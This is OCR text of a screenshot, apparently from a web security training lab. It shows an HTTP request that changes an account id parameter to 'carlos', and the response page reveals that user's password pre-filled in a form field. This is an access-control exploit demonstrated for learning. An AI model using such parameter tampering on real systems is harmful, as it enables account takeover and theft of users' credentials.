 1 GET /my-account?id=carlos HTTP/2
2 Host:
0aa8003c0307d2a680e4852b007b0009.we
b-security-academy.net
3 Cookie: session=
Ps3lDMKiUE48K9wK7KyvysoTs74gNQ2j
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8003c0307d2a680e4852b007
b0009.web-security-academy.net/logi
n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
59 <input required type="
hidden" name="csrf" value
="
LrSEY3llBJgbCetNZ0xSVJTQ7
bRYyqfB">
60 <button class='button'
type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form"
action="
/my-account/change-password
" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="
hidden" name="csrf" value
="
LrSEY3llBJgbCetNZ0xSVJTQ7
bRYyqfB">
66 <input required type=
password name=password
value='
znrbvfyvcei3psjzcq57'/>
67 <button class='button'
type='submit'>
Update password
</button>
68 </form>